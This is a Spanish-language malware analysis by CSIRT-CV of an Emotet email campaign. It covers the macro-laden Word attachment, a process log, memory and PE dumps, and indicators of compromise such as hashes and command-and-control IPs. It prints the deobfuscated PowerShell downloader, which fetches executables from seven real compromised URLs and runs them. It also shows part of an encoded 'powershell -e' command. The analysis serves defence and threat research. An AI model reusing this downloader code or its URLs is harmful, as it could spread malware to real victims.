

Análisis campaña Emotet

(r) securityartwork.es/2021/06/16/analisis-campana-emotet/

CSIRT-CV

June 16, 2021

El post de hoy viene de la mano del **CSIRT-CV, el Centro de Seguridad TIC de la Comunitat Valenciana**. Nacido en junio del año 2007, como una apuesta de la Generalitat Valenciana por la seguridad en la red, fue una iniciativa pionera al ser el primer centro de estas características que se creó en España para un ámbito autonómico.


A pesar de tratarse de un malware que se comenzó a identificar en 2014, Emotet todavía sigue siendo una de las amenazas más activas hasta la fecha, evolucionado desde las versiones iniciales, en las que se centraba en el robo de credenciales bancarias, hasta la actualidad, dónde se ha ampliado el arsenal de técnicas entre las que se encuentran sniffing de tráfico de red, explotación de vulnerabilidades para conseguir movimiento lateral, etc.

Indicar que EMOTET fue interrumpido la última semana de Enero de 2021 mediante una acción global entre autoridades de los Países Bajos, Alemania, Estados Unidos, Reino Unido, Francia, Lituania, Canadá y Ucrania, con una actividad internacional coordinada por Europol y Eurojust. Esta acción permitió que los investigadores tomaran el control de su infraestructura.

Durante estos 6 años hemos visto cómo nuevas campañas de Emotet aparecían durante unas semanas, y una vez las muestras y los ficheros maliciosos utilizados ya eran bloqueados por las principales casas de Antivirus se detenían unos días hasta las siguiente oleada.


En CSIRT-CV hemos recibido varias de estas campañas, las cuales hemos tratado de analizar y remediar en nuestros sistemas. Vamos a detallar algunos aspectos importantes de este malware, que aunque desactivado, puede enseñarnos muchas cosas de las amenazas que vengan en el futuro.

La **principal forma de distribución de Emotet es mediante correos electrónicos con adjuntos maliciosos de tipo ofimático** (excel, documentos word, etc). Durante el mes de septiembre se detectó la misma muestra en varios buzones de Generalitat, con el siguiente fichero word adjunto:



Mensaje de Word para habilitar contenido

El fichero adjunto con nombre "archivo_2020.doc" contenía unas macros instaladas que se intentaban ejecutar una vez abierto el documento:



Macros ofuscadas del documento

Como vemos, el script está ofuscado, de forma que complica en gran medida analizar qué acciones realiza a simple vista. Sin embargo, podemos habilitar la ejecución de macros en Word y analizar qué operaciones lleva a cabo en el equipo que infecta.

Si analizamos los procesos que se ejecutan una vez se permiten ejecutar las macros del documento, se observa que se hace uso de WMI para ejecutar un script en Powershell codificado en base64 con el parámetro -e:

Time	Process Name	PID	Operation	Path	Result	Detail
12:48	Explorer EXE	1820	Process Create	C:\Program Files\Microsoft Office\Office16\WINWORD	SUCCESS	PID: 4844, Command line: "C:\Program Files\Microsoft Office\Office16\WINWORD EXE"...
12:48	WINWORD.EXE	4844	Process Start		SUCCESS	Parent PID: 1820, Command line: "C:\Program Files\Microsoft Office\Office16\WINWORD...
12:48	svchost.exe	556	Process Create	C:\Windows\system32\DIHHost.exe	SUCCESS	PID: 4592, Command line: C:\Windows\system32\DIHHost.exe /Processid:AB8902B4-09...
12:48	DIHHost.exe	4592	Process Start		SUCCESS	Parent PID: 556, Command line: C:\Windows\system32\DIHHost.exe /Processid:AB8902...
12:48	svchost.exe	556	Process Create	C:\Windows\system32\wbem\wmiprvse.exe	SUCCESS	PID: 2084, Command line: C:\Windows\system32\wbem\wmiprvse.exe -secured -Embed...
12:48	wmiprvse.exe	2084	Process Start		SUCCESS	Parent PID: 556, Command line: C:\Windows\system32\wbem\wmiprvse.exe -secured -E...
12:48	wmiprvse.exe	2084	Process Create	C:\Windows\System32\WindowsPowerShell\v1.0\p...	SUCCESS	PID: 3384, Command line: powershell -e JABNADYAAABxADkAcAA1AD0AKAAcAAUG...
12:48	powershell.exe	3384	Process Start		SUCCESS	Parent PID: 2084, Command line: powershell -e JABNADYAAABxADkAcAA1AD0AKAAcAA...
12:48	csrss.exe	356	Process Create	C:\Windows\system32\conhost.exe	SUCCESS	PID: 1004, Command line: \??\C:\Windows\system32\conhost.exe ^-660592988447879...
12:48	conhost.exe	1004	Process Start		SUCCESS	Parent PID: 356, Command line: \??\C:\Windows\system32\conhost.exe ^-66059298844...
12:48	DIHHost.exe	4592	Process Exit		SUCCESS	Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.0312500 seconds, Private ...
12:48	svchost.exe	556	Process Create	C:\Windows\system32\DIHHost.exe	SUCCESS	PID: 3020, Command line: C:\Windows\system32\DIHHost.exe /Processid:AB8902B4-09...
12:48	DIHHost.exe	3020	Process Start		SUCCESS	Parent PID: 556, Command line: C:\Windows\system32\DIHHost.exe /Processid:AB8902...
12:48	DIHHost.exe	3020	Process Exit		SUCCESS	Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.0000000 seconds, Private ...
12:48	services.exe	440	Process Create	C:\Windows\System32\svchost.exe	SUCCESS	PID: 3036, Command line: C:\Windows\System32\svchost.exe -k WerSvcGroup
12:48	svchost.exe	3036	Process Start		SUCCESS	Parent PID: 440, Command line: C:\Windows\System32\svchost.exe -k WerSvcGroup, C...
12:48	powershell.exe	3384	Process Exit		SUCCESS	Exit Status: 0, User Time: 0.2031250 seconds, Kernel Time: 0.2500000 seconds, Private ...
12:48	conhost.exe	1004	Process Exit		SUCCESS	Exit Status: 0, User Time: 0.0156250 seconds, Kernel Time: 0.0312500 seconds, Private ...

Captura de process monitor

Aunque este script está también ofuscado, el nivel de ofuscación es mucho más reducido, pudiendo obtener el código inicial manualmente sin mucho esfuerzo:

```

1  $M6hq9p5=({'Qtxdzsh'})
2
3  .('new-item') $env:userprofile\sqqpGdfi\dQKgpwC\ -itemtype Directory
4
5  [Net.ServicePointManager]::"SECURITYPROTOCOL" = (('tls12, tls11, tls'))
6
7  $Qfifov7 = (('E2937a4y'})
8
9  $Edgv38b=({'Myunqw1'})
10
11 $Vlxiw69=$env:userprofile+({'yApSqpgdfiyApDqkqpwcyAp'})-CREPLACE ('yAp'),[CHAR]92+$Qfifov7+('.exe')
12
13
14
15 $Utute3w=({'S_zyk7r'})
16
17 $By1b2vx=&('new-object') net.WebClient
18
19 $Mvski8y=({'http://fortcollinsathletefactory.com/wp-admin/i/*http://getming.com/forum/p/*http://gaffa-music.com
/cgi-bin/UM/*http://frankfurtelfarolillo.com/laseu/c7/*http://evilnerd.org/cgi-bin/nui/*http://gapesmm.org/
old/H/*http://grml.net/wp/C/'})."sPLIT"({'char'}42)
20
21 $On3lyc7=({'Pah6yh1'})
22
23 foreach($Dckylg in $Mvski8y){try{$By1b2vx."downloadfile"$Dckylg, $Vlxiw69}
24
25 $Qfd5if0=({'M063in4'})
26
27 If ((&('Get-Item') $Vlxiw69)."length" -ge 32254) {&('Invoke-Item')($Vlxiw69)}
28
29 $N5d6_0z=({'Y8ev2ut'})
30
31 break
32
33 $Obf305o=({'J51idoi'}}){catch{}}$Pyfmxkx=({'K6ki552'})

```

Listado de URLs para descargar

Descarga del fichero

Ejecución del binario

Powershell ejecutado decodificado


Vemos cómo se intenta descargar varios ficheros ejecutables de las URL de la línea 19, y tratará de ejecutar los ficheros con tamaño mayor de 32254 bytes.

En el momento del análisis sólo 4 de las 7 URL respondían con un binario ejecutable:


md5	Nombre del ejecutable
6ec0a030d55de2fe1b75126f0f65e5c0	8i449cW.exe
adcf7a7aa104d608331ce2f72c733b47	iNZFe.exe
d02dd7873d4bbe7465e747b17bb3505c	nvU.exe
806ba160ea7d2126123cbfd5bfabdbb7	u47D2mVFE5.exe

A pesar de tener diferentes hashes, el tamaño, secciones y imports son iguales, lo que hace pensar que se trata de un único binario, con modificaciones mínimas para evitar ser bloqueado rápidamente una vez se detecta la primera muestra.

Por esta razón, vamos a analizar sólo uno de ellos, ya que la lógica es la misma para todos ellos.



Fichero malicioso creado en el sistema



Directorio de la persistencia

De lo primero que nos damos cuenta al ejecutar el binario es que se borra de la carpeta temporal en la que se descarga desde el Powershell, se almacena en %APPDATA% en una carpeta con un nombre aleatorio, y el ejecutable es renombrado con otro nombre generado aleatoriamente (pero legible, no es random).

También se observa que después de unos segundos de ejecución se comienzan a realizar peticiones POST contra diferentes direcciones IP con contenido cifrado.

0x200000	Private	48 kB	RW
0x200000	Private: Commit	4 kB	RW
0x201000	Private: Commit	28 kB	RX
0x208000	Private: Commit	4 kB	R
0x209000	Private: Commit	8 kB	RW
0x20b000	Private: Commit	4 kB	R
0x210000	Private	256 kB	RW

Espacios

de memoria en el proceso malicioso

Esto significa que en esa dirección se ha cargado nuevo código ejecutable y se ha pasado el hilo de ejecución a esa parte de memoria. Al extraer esa sección comprobamos que se trata de un ejecutable cargado durante la ejecución del programa principal, aunque con modificaciones en las cabeceras del PE para complicar el análisis del programa.

Offset (h)	00	01	02	03	04	05	06	07	08	09	0A	0B	0C	0D	0E	0F	Decoded text
00000060	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000070	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000080	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000090	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
000000A0	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
000000B0	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
000000C0	50	45	00	00	4C	01	04	00	2E	B2	47	5F	00	00	00	00	PE..L....^G_...
000000D0	00	00	00	00	E0	00	02	01	0B	01	0C	00	00	6A	00	00à.....j..
000000E0	00	18	00	00	00	00	00	00	11	41	00	00	00	10	00	00A.....
000000F0	00	80	00	00	00	00	40	00	00	10	00	00	00	02	00	00	.€....@.....
00000100	06	00	00	00	00	00	00	00	06	00	00	00	00	00	00	00
00000110	00	C0	00	00	00	04	00	00	00	00	00	02	00	40	87	00	.À.....@#
00000120	00	00	10	00	00	10	00	00	00	00	10	00	00	10	00	00
00000130	00	00	00	00	10	00	00	00	00	00	00	00	00	00	00	00
00000140	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000150	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000160	00	B0	00	00	34	01	00	00	00	00	00	00	00	00	00	00	.°..4.....
00000170	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000180	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
00000190	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
000001A0	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00
000001B0	00	00	00	00	00	00	00	00	2E	74	65	78	74	00	00	00text...
000001C0	94	69	00	00	00	10	00	00	00	6A	00	00	00	04	00	00	"i.....j.....
000001D0	00	00	00	00	00	00	00	00	00	00	00	00	20	00	00	60`
000001E0	2E	72	64	61	74	61	00	00	02	00	00	00	00	80	00	00	.rdata.....€..
000001F0	00	02	00	00	00	6E	00	00	00	00	00	00	00	00	00	00n.....


Sección de código ejecutable

Mientras el programa ejecuta la nueva sección cargada en memoria, se comienzan a realizar peticiones POST repetitivas con contenido cifrado hacia varios servidores. Puede ser interesante analizar el programa para investigar qué información está extrayendo del equipo

para enviar al servidor de control y comando (C&C desde este punto).

Justo después del VirtualAllocEx, la primera llamada a API que se realiza es a **CreateToolHelp32Snapshot**, lo que puede significar que se obtiene alguna información de los procesos que se están ejecutando en el equipo.

Detenemos la ejecución del programa en la llamada a CreateToolHelp32Snapshot para ver cómo se extrae la información de los procesos:



Extracción de listado de procesos en x32dbg

En la captura vemos cómo se hacen llamadas a funciones para recorrer los procesos que están en el equipo, uno a uno. Mientras se recorren estos procesos, el programa almacena sus nombres y a continuación comienza a realizar llamadas a la DLL **rsaenh.dll**, un módulo de windows que ofrece servicios criptográficos.

Si analizamos las llamadas a esta DLL vemos que se utiliza para cifrar la información que se envía en la petición POST. Entre la información que se cifra se encuentra el listado de procesos del equipo, nombre del equipo, etc.

Llamada a rutina de cifrado

Esta funcionalidad ya se ha visto en anteriores versiones de Emotet, donde la lógica de la aplicación responsable de detectar si se encuentra en un entorno controlado o en un equipo “real” se realiza en un servidor remoto, de forma que se dificulta el trabajo del analista al no poder ejecutar el programa completo o conseguir los siguientes módulos de la amenaza.

Llegados a este punto de la ejecución, nos quedaría obtener el listado de servidores C&C con los que el programa intentará contactar. Esta información la podemos extraer de la sección cargada dinámicamente en un formato que Emotet lleva utilizando en varias campañas:

Espacio de memoria con direcciones de Command and Control

Indicadores de compromiso

Fichero malicioso original:

e4f06c03f11cef25f506ea965337dc80af40d1ef95e8a4ab960d0e2810465ff5 archivo_2020.doc

Ficheros dropeados maliciosos:

6ec0a030d55de2fe1b75126f0f65e5c0	8i449cW.exe
adcf7a7aa104d608331ce2f72c733b47	iNZFe.exe
d02dd7873d4bbe7465e747b17bb3505c	nvU.exe
806ba160ea7d2126123cbfd5bfabdbb7	u47D2mVFE5.exe

Direcciones IP contactadas:

50.121.220.50:80	114.109.179.60:80	45.161.242.102:80	50.28.51.143:8080
51.75.33.122:80	58.171.153.81:80	77.238.212.227:80	24.135.1.177:80
54.37.42.48:8080	174.100.27.229:80	177.72.13.80:80	177.73.0.98:443
91.121.54.71:8080	104.131.103.37:8080	65.36.62.20:80	188.2.217.94:80
45.16.226.117:443	68.183.190.199:8080	190.2.31.172:80	170.81.48.2:80
68.69.155.181:80	181.30.61.163:443	212.71.237.140:8080	186.103.141.250:443
213.60.96.117:80	184.66.18.83:80	64.201.88.132:80	188.135.15.49:80
77.55.211.77:8080	87.106.46.107:8080	91.219.169.180:80	185.94.252.27:443
152.169.22.67:80	82.76.111.249:443	212.174.55.22:443	72.47.248.48:7080
110.142.219.51:80	192.241.146.84:8080	95.9.180.128:80	177.74.228.34:80
2.47.112.152:80	73.213.208.163:80	72.135.200.124:80	216.10.40.16:80
206.15.68.237:443	104.131.41.185:8080	178.250.54.208:8080	103.106.236.83:8080
217.13.106.14:8080	181.129.96.162:8080	187.162.248.237:80	217.199.160.224:7080
191.99.160.58:80	82.196.15.205:8080	178.79.163.131:8080	190.190.148.27:8080
189.131.57.131:80	186.70.127.199:8090	77.90.136.129:8080	12.162.84.2:8080
213.197.182.158:8080	68.183.170.114:8080	70.32.84.74:8080	85.109.159.61:443
94.176.234.118:443	111.67.12.221:8080	98.13.75.196:80	85.105.140.135:443
61.92.159.208:8080	172.104.169.32:8080	190.6.193.152:8080	204.225.249.100:7080
190.128.173.10:80	219.92.13.25:80	192.241.143.52:8080	67.247.242.247:80
219.92.8.17:8080	45.33.77.42:8080	83.169.21.32:7080	191.182.6.118:80

190.115.18.139:8080	185.94.252.12:80	138.97.60.141:7080	189.2.177.210:443
190.147.137.153:443	46.28.111.142:7080	137.74.106.111:7080	178.148.55.236:8080
5.196.35.138:7080	51.255.165.160:8080	209.236.123.42:8080	72.167.223.217:8080
190.163.31.26:80	45.173.88.33:80	199.203.62.165:80	71.197.211.156:80
70.32.115.157:8080	190.24.243.186:80	51.159.23.217:443	190.195.129.227:8090
